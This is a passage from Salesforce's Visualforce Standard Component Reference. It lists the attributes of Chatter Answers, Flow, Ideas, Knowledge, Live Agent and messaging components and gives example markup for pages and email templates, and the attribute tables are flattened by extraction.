global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0If this component is accessed through a Salesforce
Community, it represents the profile ID of the self-registered
idprofileId
user. This profile is used only for Salesforce Community site
registration and not for standalone Force.com site registration.
611
chatteranswers:loginStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0The name of the Apex class that implements the
ChatterAnswers.AccountCreator Apex interface. If unused,
StringregistrationClassName
Chatter Answers registration uses the generated
ChatterAnswers or ChatterAnswersRegistration Apex class.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:searchask
Search bar and button that lets users search for questions and articles and ask questions within a zone. Use with other Chatter Answers
components to create a customized experience for your Chatter Answers users.
This example displays the Chatter Answers searchask component.
<apex:page showHeader="true">
<chatteranswers:searchask communityId="09axx00000000HK"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0YesZone in which to display the feed.stringcommunityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
29.0A flag that disables the sign-on option for the feed.BooleannoSignIn
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
29.0The language in which the articles must be retrieved.StringsearchLanguage
29.0A flag that rewrites URLs based on the Sites URL Rewriter.BooleanuseUrlRewriter
612
chatteranswers:searchaskStandard Component Reference
chatteranswers:singleitemfeed
Displays the Chatter Answers feed for a single case and question. Ext JS versions less than 3 should not be included on pages that use
this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0YesEntity ID of the case for which to display the feed.identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
flow:interview
This component embeds a Flow interview in the page.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<!-- embed a simple flow -->
<flow:interview name="my_flow" interview="{!my_interview}"></flow:interview>
<!-- get a variable from the embedded flow using my_interview.my_variable -->
<apex:outputText value="here is my_variable : {!my_interview.my_variable}"/>
</apex:page>
/*** Controller ***/
public class exampleCon {
Flow.Interview.my_flow my_interview {get; set;}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
33.0A Boolean value that allows the flow to display the Pause
button. The Pause button appears on a flow screen only if
BooleanallowShowPause
this attribute is set to true for the <flow:interview>
613
chatteranswers:singleitemfeedStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
component, the 'Let Users Pause Flows' setting is enabled for
your organization, and the currently displayed screen has
been configured to show the Pause button.
21.0The area of the page block where the navigation buttons
should be rendered. Possible values include 'top', 'bottom',
or 'both'. If not specified, this value defaults to 'both'.
StringbuttonLocation
21.0Optional style applied to the command buttons. Can only be
used for in-line styling, not for CSS classes.
StringbuttonStyle
21.0A PageReference that can be used to determine where the
flow navigates when it finishes.
ApexPages.PageReferencefinishLocation
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
21.0An object that can be used to represent the FlowInterview.Flow.Interviewinterview
21.0YesThe unique name of the flow.Stringname
33.0Id of a paused interview to resume.StringpausedInterviewId
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
21.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
Objectrerender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
21.0Should the help link be displayed.BooleanshowHelp
ideas:detailOutputLink
A link to the page displaying an idea. Note: To use this component, please contact your salesforce.com representative and request that
the Ideas extended standard controllers be enabled for your organization.
detailOutputLink component using the ideas standard controller
<!-- For this example to render properly, you must associate the Visualforce page
with a valid idea record in the URL.
For example, if 001D000000IRt53 is the idea ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: detailPage -->
<apex:page standardController="Idea">
614
ideas:detailOutputLinkStandard Component Reference
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="detailPage"
ideaId="{!idea.id}">{!idea.title}</ideas:detailOutputLink>
<br/><br/>
<apex:outputText >{!idea.body}</apex:outputText>
</apex:pageBlock>
<apex:pageBlock title="Comments Section">
<apex:dataList var="a" value="{!commentList}" id="list">
{!a.commentBody}
</apex:dataList>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0YesThe ID for the idea to be displayed.StringideaId
38.0YesThe Visualforce page whose URL is used for the output link.
This page must use the standard controller.
ApexPages.PageReferencepage
38.0The desired page number for the comments on the idea detail
page (50 per page). E.g. if there are 100 comments,
pageNumber="2" would show comments 51-100.
IntegerpageNumber
38.0The desired page offset from the current page. If pageNumber
is set, then the pageOffset value is not used. If neither
IntegerpageOffset
pageNumber nor pageOffset are set, the resulting link does
not have a page specified and the controller defaults to the
first page.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0The style used to display the detailOutputLink component,
used primarily for adding inline CSS styles.
Stringstyle
38.0The style class used to display the detailOutputLink
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
ideas:listOutputLink
A link to the page displaying a list of ideas. Note: To use this component, please contact your salesforce.com representative and request
that the Ideas extended standard controllers be enabled for your organization.
615
ideas:listOutputLinkStandard Component Reference

listOutputLink component using the ideas standard list controller
<!-- Page: listPage -->
<apex:page standardController="Idea" recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:listOutputLink sort="recent" page="listPage" >Recent
Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="top" page="listPage">Top Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="popular" page="listPage">Popular
Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="comments" page="listPage">Recent
Comments</ideas:listOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!ideaList}" var="ideadata">
<apex:outputText value="{!ideadata.title}"/>
</apex:dataList>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0The desired category for the list of ideas.Stringcategory
38.0The ID for the zone in which the ideas are displayed. If
communityID is not set, the zone is defaulted to an active
StringcommunityId
zone accessible to the user. If the user has access to more
than one zone, the zone whose name comes first in the
alphabet is used.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0YesThe Visualforce page whose URL is used for the output link.
This page must use the set oriented standard controller.
ApexPages.PageReferencepage
38.0The desired page number for the list of ideas (20 per page).
E.g. if there are 100 ideas, pageNumber="2" would show ideas
21-40.
IntegerpageNumber
38.0The desired page offset from the current page. If pageNumber
is set, then the pageOffset value is not used. If neither
IntegerpageOffset
pageNumber nor pageOffset are set, the resulting link does
not have a page specified and the controller defaults to the
first page.
616
ideas:listOutputLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0The desired sort for the list of ideas. Possible values include
"popular", "recent", "top", and "comments."
Stringsort
38.0The desired status for the list of ideas.Stringstatus
38.0A Boolean value that specifies whether this component should
reuse values for communityId, sort, category, and status that
are used on the page containing this link.
BooleanstickyAttributes
38.0The style used to display the listOutputLink component, used
primarily for adding inline CSS styles.
Stringstyle
38.0The style class used to display the listOutputLink component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
ideas:profileListOutputLink
A link to the page displaying a user's profile. Note: To use this component, please contact your salesforce.com representative and request
that the Ideas extended standard controllers be enabled for your organization.
profileListOutputLink component using the ideas standard list controller
<!-- Page: profilePage -->
<apex:page standardController="Idea" recordSetVar="ideaSetVar">
<apex:pageBlock>
<ideas:profileListOutputLink sort="recentReplies" page="profilePage">Recent
Replies</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas
Submitted</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas
Voted</ideas:profileListOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!ideaList}" var="ideadata">
<apex:outputText value="{!ideadata.title}"/>
</apex:dataList>
</apex:pageBlock>
</apex:page>
617
ideas:profileListOutputLinkStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0The ID for the zone in which the ideas are displayed. If
communityID is not set, the zone is defaulted to an active
StringcommunityId
zone accessible to the user. If the user has access to more
than one zone, the zone whose name comes first in the
alphabet is used.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0YesThe Visualforce page whose URL is used for the output link.
This page must use the set oriented standard controller.
ApexPages.PageReferencepage
38.0The desired page number for the list of ideas (20 per page).
E.g. if there are 100 ideas, pageNumber="2" would show ideas
21-40.
IntegerpageNumber
38.0The desired page offset from the current page. If pageNumber
is set, then the pageOffset value is not used. If neither
IntegerpageOffset
pageNumber nor pageOffset are set, the resulting link does
not have a page specified and the controller defaults to the
first page.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0The desired sort for the list of ideas. Possible values include
"ideas", "votes", and "recentReplies."
Stringsort
38.0A Boolean value that specifies whether this component should
reuse values for userId, communityId, and sort that are used
on the page containing this link.
BooleanstickyAttributes
38.0The style used to display the profileListOutputLink component,
used primarily for adding inline CSS styles.
Stringstyle
38.0The style class used to display the profileListOutputLink
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
38.0The ID of the user whose profile is displayed.StringuserId
knowledge:articleCaseToolbar
UI component used when an article is opened from the case detail page. This component shows current case information and lets the
user attach the article to the case.
618
knowledge:articleCaseToolbarStandard Component Reference

An example of an 'FAQ' custom article-type template that uses this
component
<apex:page standardController="FAQ__kav" sidebar="false" >
<knowledge:articleCaseToolbar
rendered="{!$CurrentPage.parameters.caseId != null}"
caseId="{!$CurrentPage.parameters.caseId}"
articleId="{!$CurrentPage.parameters.id}" />
<h1>{!FAQ__kav.Title}</h1><br />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0YesId of the current article.StringarticleId
38.0YesId of the current case.StringcaseId
global14.0An identifier that allows the component to be referenced by
other components on the page.
Stringid
38.0Specifies whether this component must include the CSS.
Default is true.
BooleanincludeCSS
global14.0Specifies whether the component is rendered on the page.
If not specified, this value defaults to true.
Booleanrendered
knowledge:articleList
A loop on a filtered list of articles. You can use this component up to four times on the same page. Note that you can only specify one
criterion for each data category and that only standard fields are accessible, such as:
•ID (string): the ID of the article
•Title (string): the title of the article
•Summary (string): the summary of the article
•urlName (string): the URL name of the article
•articleTypeName (string): the developer name of the article type
•articleTypeLabel (string): the label of the article type
•lastModifiedDate (date): the date of the last modification
•firstPublishedDate (date): the date of the first publication
•lastPublishedDate (date): the date of the last publication
619
knowledge:articleListStandard Component Reference

knowledge:articleList example that displays the ten most viewed articles
in the 'phone' category as an HTML list of links. 'phone' is in the 'products'
category group.
<apex:outputPanel layout="block">
<ul>
<knowledge:articleList articleVar="article"
categories="products:phone"
sortBy="mostViewed"
pageSize="10"
>
<li><a href="{!URLFOR($Action.KnowledgeArticle.View,
article.id)}">{!article.title}</a></li>
</knowledge:articleList>
</ul>
</apex:outputPanel>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
41.0The article list can be filtered by article types.StringarticleTypes
41.0YesThe name of the variable that can be used to represent the
article object in the body of the articleList component.
StringarticleVar
41.0The article list can be filtered by data categories.Stringcategories
41.0The boolean variable name indicating whether the list
contains more articles.
StringhasMoreVar
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
41.0Flag indicating whether this article list was produced from a
generated query that did not originate from the user.
BooleanisQueryGenerated
41.0The search keyword if the search is not null. When the
keyword attribute is specified, the results are sorted by
keyword relevance and the sortBy attribute is ignored.
Stringkeyword
41.0The language in which the articles must be retrieved.Stringlanguage
41.0The current page number.IntegerpageNumber
41.0The number of articles displayed at once. The total number
of articles displayed in a page cannot exceed 200.
IntegerpageSize
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
620
knowledge:articleListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
41.0The sort value applied to the article list: 'mostViewed,'
'lastUpdated,' and 'title'. When the keyword attribute is
specified, the sortBy attribute is ignored.
StringsortBy
knowledge:articleRendererToolbar
Displays a header toolbar for an article. This toolbar includes voting stars, a Chatter feed, a language picklist and a properties panel. Ext
JS versions less than 3 should not be included on pages that use this component.
knowledge:articleRendererToolBar example that displays the toolbar in a
custom renderer.
<apex:page standardController='FAQ__kav' showHeader='false' sidebar='false'>
<knowledge:articleRendererToolBar
articleId="{! $CurrentPage.parameters.id}"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0The id of the article.StringarticleId
38.0If true, the vote component is editable. If false, it is readonly.BooleancanVote
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0Specifies whether this component must include the CSSBooleanincludeCSS
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0Set this to true if Chatter is enabled, and the article renderer
requires a feed
BooleanshowChatter
knowledge:articleTypeList
A loop on all available article types.
621
knowledge:articleRendererToolbarStandard Component Reference
Simple example to display a list of all the available article types.
<knowledge:articleTypeList articleTypeVar="articleType">
{!articleType.label}<br />
</knowledge:articleTypeList>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0YesThe name of the variable that can be used to represent the
article type object in the body of the articleTypeList
component.
StringarticleTypeVar
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
knowledge:categoryList
A loop on a subset of the category hierarchy. The total number of categories displayed in a page can't exceed 100.
You must have access to the category you set as rootCategory to get a list of any categories. To list categories available to a user,
see the Knowledge Support REST APIs.
List descendents of the 'phone' category. 'phone' is in the 'product' category
group.
<select name="category">
<knowledge:categoryList categoryVar="category" categoryGroup="product"
rootCategory="phone" level="-1">
<option value="{!category.name}">{!category.label}</option>
</knowledge:categoryList>
</select>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
40.0If specified, the component will enumerate the category
hierarchy up to the root (top-level) category. rootCategory
can be used to specify the top-level category.
StringancestorsOf
622
knowledge:categoryListStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
40.0YesThe category group to which the individual categories belong.StringcategoryGroup
40.0YesThe name of the variable that can be used to represent the
article type object in the body of the categoryList component.
StringcategoryVar
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
40.0If specified with rootCategory, the component will stop at
this specified depth in the category hierarchy. -1 means
unlimited.
Integerlevel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
40.0If specified without ancestorsOf, the component will loop on
the descendents of this category.
StringrootCategory
liveAgent:clientChat
The main parent element for any Live Agent chat window. You must create this element in order to do any additional customization of
Live Agent.
Live Agent must be enabled for your organization. Note that this component can only be used once in a Live Agent deployment.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatAlertMessage
The area in a Live Agent chat window that displays system alert messages (such as "You have been disconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one alert message area.
623
liveAgent:clientChatStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0A string specifying the label that appears when all agents
become unavailable; the default English label is "Your chat
request has been canceled because no agents are available."
StringagentsUnavailableLabel
27.0Specifies the message that appears to a customer who has
been blocked from chatting with an agent. The default
message is "You have been blocked from the chat."
StringchatBlockedLabel
27.0A string specifying the label that appears when there is a
connection error; the default English label is "Connection Lost:
Please check your local connection."
StringconnectionErrorLabel
27.0A string specifying the label that appears to dismiss the alert;
the default English label is "Close."
StringdismissLabel
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
27.0A string specifying the label that appears when there is an
internal error; the default English label is "Chat isn't available.
Please try again later."
StringinternalFailureLabel
27.0A string specifying the label that appears when cookies are
disabled; the default English label is "Your browser is not
StringnoCookiesLabel
currently accepting cookies. Cookies are required to request
a chat. Please enable cookies and try again."
27.0A string specifying the label that appears when Flash is not
installed; the default English label is "The Flash Player or an
StringnoFlashLabel
HTML5 compatible web browser is necessary to chat. Please
install Flash player or use a different web browser."
27.0A string specifying the label that appears when the chat
window is improperly launched; the default English label is
StringnoHashLabel
"The chat window may only be launched from a button --
you cannot access it directly."
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatCancelButton
The button within a Live Agent chat window a visitor clicks to cancel a chat session.
Must be used within <liveAgent:clientChat>.
624
liveAgent:clientChatCancelButtonStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
34.0The label that appears on the button. The default English label
is "Cancel Chat".
Stringlabel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatEndButton
The button within a Live Agent chat window a visitor clicks to end a chat session.
Must be used within <liveAgent:clientChat>.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0A string specifying the label that appears on the button; the
default English label is "End Chat".
Stringlabel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatFileTransfer
The file upload area in a Live Agent chat window where a visitor can send a file to an agent.
Must be used within <liveAgent:clientChat>. Each chat window can have only one file upload.
625
liveAgent:clientChatEndButtonStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
30.0A string specifying the message that appears in the chat log
when the file transfer request is canceled; the default English
label is "The agent has canceled the file transfer request.".
StringfileTransferCanceledLabel
30.0A string specifying the label for the button to be clicked to
cancel the file transfer; the default English label is "Cancel".
StringfileTransferCancelFileLabel
30.0A string specifying the label that indicates where the file can
be dropped; the default English label is "Drop here.".
StringfileTransferDropFileLabel
30.0A string specifying the message that appears in the chat log
when the file transfer fails; the default English label is "Your
file upload failed. Please wait for instructions from the agent.".
StringfileTransferFailedLabel
30.0A string specifying the label for the button to be clicked to
upload the file; the default English label is "Send File".
StringfileTransferSendFileLabel
30.0A string specifying the message that appears in the chat log
when the file transfer is successful; the default English label
is "Your file has been successfully uploaded to the agent.".
StringfileTransferSuccessfulLabel
30.0A string specifying the label that appears as a link which can
be clicked to select a file to be uploaded; the default English
label is "Upload or drag your file here.".
StringfileTransferUploadLabel
30.0A string specifying the label for mobile that appears as a link
which can be clicked to select a file to be uploaded; the
default English label is "Upload your file here.".
StringfileTransferUploadMobileLabel
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatInput
The text box in a Live Agent chat window where a visitor types messages to an agent.
Must be used within <liveAgent:clientChat>. Each chat window can have only one input box.
626
liveAgent:clientChatInputStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0Specifies the HTML element that should be dynamically
resized when the transcript exceeds a certain length.
StringautoResizeElementId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0Specifies whether a customer chat window supports a
multiple-line text input field (true) or not (false).
BooleanuseMultiline
liveAgent:clientChatLog
The area in a Live Agent chat window that displays the chat transcript to a visitor.
Must be used within <liveAgent:clientChat>. Each chat window can have only one chat log.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0A string specifying the label that appears when the agent is
typing a message; the default English label is "The agent is
typing."
StringagentTypingLabel
24.0A string specifying the label that appears when the agent has
ended the chat; the default English label is "The chat has been
ended by the agent."
StringchatEndedByAgentLabel
24.0A string specifying the label that appears when the chat is
ended by visitor idle (customer) time-out; the default English
label is "Chat session ended by visitor idle time-out."
StringchatEndedByVisitorIdleTimeoutLabel
24.0A string specifying the label that appears when the visitor has
ended the chat; the default English label is "You've ended the
chat."
StringchatEndedByVisitorLabel
24.0A string specifying the label that appears when the chat has
been transferred to a new agent; the default English label is
StringchatTransferredLabel
"{OperatorName} is your new agent for the chat session."
({OperatorName} defaults to '[First Name] [Last Initial]' of the
Salesforce user or the Custom Agent Name as set in the Live
Agent Configuration.)
627
liveAgent:clientChatLogStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0Specifies whether the chat log displayed in the customer chat
window should support combined messages based on the
BooleancombineMessagesText
user ID (true) or not (false). Note: If you turn this on for existing
custom chat windows, it will change your markup and you
may need to modify your CSS.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0Specifies whether the chat log displayed in the customer chat
window should display the timestamp text input field (true)
or not (false).
BooleanshowTimeStamp
24.0A string specifying the label that appears next to the messages
that the visitor sends; the default English label is "Me".
StringvisitorNameLabel
liveAgent:clientChatLogAlertMessage
The area in a Live Agent chat window that displays the idle time-out alert (customer warning) to a visitor.
Must be used within <liveAgent:clientChat>. Each chat window can have only one idle time-out alert.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
35.0Specifies the ID of the sibling HTML element that should be
dynamically resized when the chat log alert height changes.
StringautoResizeElementId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
35.0A string specifying the label that appears on the chat window
title during the customer time-out warning; the default
English label is "Respond to Chat"
StringrespondToChatLabel
35.0A string specifying the label that appears as a warning during
customer time-out; the default English label is "Are you still
StringrespondWithinTimeLabel
there? Please respond within <span
628
liveAgent:clientChatLogAlertMessageStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
id="liveAgentChatLogAlertTimer">{Time}</span> or this
chat will time out." {Time} presents a countdown timer to the
visitor.
liveAgent:clientChatMessages
The area in a Live Agent chat window that displays system status messages (such as "Chat session has been disconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one message area.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatQueuePosition
A text label indicating a visitor's position within a queue for a chat session initiated via a button that uses push routing. (On buttons that
use pull routing, this component has no effect.)
Must be used within <liveAgent:clientChat>.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0A string specifying the label that appears to display the queue
position; the default English label is "".
Stringlabel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
629
liveAgent:clientChatMessagesStandard Component Reference

liveAgent:clientChatSaveButton
The button in a Live Agent chat window a visitor clicks to save the chat transcript as a local file.
Must be used within <liveAgent:clientChat>. Each chat window can have multiple save buttons.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0A string specifying the label that appears on the button; the
default English label is "Save Chat".
Stringlabel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatSendButton
The button in a Live Agent chat window a visitor clicks to send a chat message to an agent.
Must be used within <liveAgent:clientChat>. Each chat window can have multiple send buttons.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0A string specifying the label that appears on the button; the
default English label is "Send".
Stringlabel
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
liveAgent:clientChatStatusMessage
The area in a Live Agent chat window that displays system status messages (such as "You are being reconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one status message area.
630
liveAgent:clientChatSaveButtonStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
27.0A string specifying the label that appears when there is
network latency or disruption; the default English label is
StringreconnectingLabel
"You've been disconnected from the agent. Please wait while
we attempt to re-establish the connection..."
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
messaging:attachment
Compose an attachment and append it to the email.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Attached is a list of cases related to {!relatedTo.name}.</p>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment renderAs="PDF" filename="yourCases.pdf">
<html>
<body>
<p>You can display your {!relatedTo.name} cases as a PDF</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
631
messaging:attachmentStandard Component Reference

</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Sets a file name on the attachment. If a filename is not
provided, one will be generated for you.
Stringfilename
global14.0An identifier that allows the attachment component to be
referenced by other components in the page.
Stringid
17.0Sets the content-disposition of the attachment in the email
to Inline.
Booleaninline
14.0Indicates how the attachment should be rendered. Valid
values are any mime type/subtype. The default value is 'text'.
StringrenderAs
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
messaging:emailHeader
Adds a custom header to the email. The body of a header is limited to 1000 characters.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Testing a custom header"
replyTo="support@acme.com">
<messaging:emailHeader name="customHeader">
632
messaging:emailHeaderStandard Component Reference

BEGIN CUSTOM HEADER
Account Id: {!relatedTo.Id}
END CUSTOM HEADER
</messaging:emailHeader>
<messaging:htmlEmailBody >
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Check out the header of this email!</p>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
The example above renders the following HTML:
Date: Thu, 5 Feb 2009 19:35:59 +0000
From: Admin User <support@salesforce.com>
Sender: <no-reply@salesforce.com>
Reply-To: support@acme.com
To: "admin@salesforce.com" <admin@salesforce.com>
Message-ID: <19677436.41233862559806.JavaMail.admin@admin-WS>
Subject: Testing a custom header
MIME-Version: 1.0
Content-Type: multipart/alternative;
boundary="----=_Part_8_14667134.1233862559806"
X-SFDC-X-customHeader: BEGIN CUSTOM HEADER Account Id: 001x000xxx3BIdoAAG END CUSTOM HEADER
X-SFDC-LK: 00Dx000000099jh
X-SFDC-User: 005x0000000upVu
X-Sender: postmaster@salesforce.com
X-mail_abuse_inquiries: http://www.salesforce.com/company/abuse.jsp
X-SFDC-Binding: 1WrIRBV94myi25uB
X-OriginalArrivalTime: 05 Feb 2009 19:35:59.0747 (UTC) FILETIME=[F8FF7530:01C987C8]
X-MS-Exchange-Organization-SCL: 0
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the emailHeader component to be
referenced by other components in the page.
Stringid
14.0YesThe name of the header. Note: X-SFDC-X- is prepended to
the name.
Stringname
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
633
messaging:emailHeaderStandard Component Reference

messaging:emailTemplate
Defines a Visualforce email template. All email template tags must be wrapped inside a single emailTemplate component tag.
emailTemplate must contain either an htmlEmailBody tag or a plainTextEmailBody tag. The detail and form components are not permitted
as child nodes. This component can only be used within a Visualforce email template. Email templates can be created and managed
through Setup | Communication Templates | Email Templates.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Your account's cases"
replyTo="cases@acme.nomail.com" >
<messaging:htmlEmailBody >
<html>
<body>
<p>Hello {!recipient.name}--</p>
<p>Here is a list of the cases we currently have for account {!relatedTo.name}:</p>
<apex:datatable cellpadding="5" var="cx" value="{!relatedTo.Cases}">
<apex:column value="{!cx.CaseNumber}" headerValue="Case Number"/>
<apex:column value="{!cx.Subject}" headerValue="Subject"/>
<apex:column value="{!cx.Contact.email}" headerValue="Creator's Email" />
<apex:column value="{!cx.Status}" headerValue="Status" />
</apex:datatable>
</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment renderas="pdf" filename="cases.pdf">
<html>
